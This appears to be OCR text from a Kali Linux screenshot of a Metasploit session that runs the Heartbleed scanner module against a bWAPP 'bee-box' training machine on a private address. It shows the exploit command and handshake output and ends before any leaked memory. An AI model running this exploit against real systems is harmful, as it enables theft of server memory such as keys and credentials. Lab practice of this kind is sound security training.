 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] 192.168.0.9:8443 - Leaking heartbeat response #1
[*] 192.168.0.9:8443 - Sending Client Hello...
[*] 192.168.0.9:8443 - SSL record #1:
[*] 192.168.0.9:8443 - Type: 22
[*] 192.168.0.9:8443 - Version: 0×0301
[*] 192.168.0.9:8443 - Length: 86
[*] 192.168.0.9:8443 - Handshake #1:
[*] 192.168.0.9:8443 - Length: 82
[*] 192.168.0.9:8443 - Type: Server Hello (2)
[*] 192.168.0.9:8443 - Server Hello Version: 0×0301
[*] 192.168.0.9:8443 - Server Hello random data: 60014d5a3cbe7c33be471ba82a0ddd0c686f4
152d82acf9db160dcc9c9a8a4ac
[*] 192.168.0.9:8443 - Server Hello Session ID length: 32
[*] 192.168.0.9:8443 - Server Hello Session ID: 8024861a2ebccdc220aad6354c9e0388cf76c
785c92a1de1fa7567b94c135c56
[*] 192.168.0.9:8443 - SSL record #2:
[*] 192.168.0.9:8443 - Type: 22
[*] 192.168.0.9:8443 - Version: 0×0301
[*] 192.168.0.9:8443 - Length: 675
[*] 192.168.0.9:8443 - Handshake #1:
[*] 192.168.0.9:8443 - Length: 671
[*] 192.168.0.9:8443 - Type: Certificate Data (11)
[*] 192.168.0.9:8443 - Certificates length: 668
[*] 192.168.0.9:8443 - Data length: 671
[*] 192.168.0.9:8443 - Certificate #1:
[*] 192.168.0.9:8443 - Certificate #1: Length: 665
[*] 192.168.0.9:8443 - Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenS
SL::X509::Name emailAddress=bwapp@itsecgames.com,CN=bee-box.bwapp.local,OU=IT,O=MME,L=Menen,ST=Flanders,C=BE>
, issuer=#<OpenSSL::X509::Name emailAddress=bwapp@itsecgames.com,CN=bee-box.bwapp.local,OU=IT,O=MME,L=Menen,S
T=Flanders,C=BE>, serial=#<OpenSSL::BN:0×00007efc20ebdbb0>, not_before=2013-04-14 18:11:32 UTC, not_after=201
8-04-13 18:11:32 UTC>
[*] 192.168.0.9:8443 - SSL record #3:
[*] 192.168.0.9:8443 - Type: 22
[*] 192.168.0.9:8443 - Version: 0×0301
[*] 192.168.0.9:8443 - Length: 203
[*] 192.168.0.9:8443 - Handshake #1:
[*] 192.168.0.9:8443 - Length: 199
[*] 192.168.0.9:8443 - Type: Server Key Exchange (12)
KALI
BY OFFENSIVE SECURITY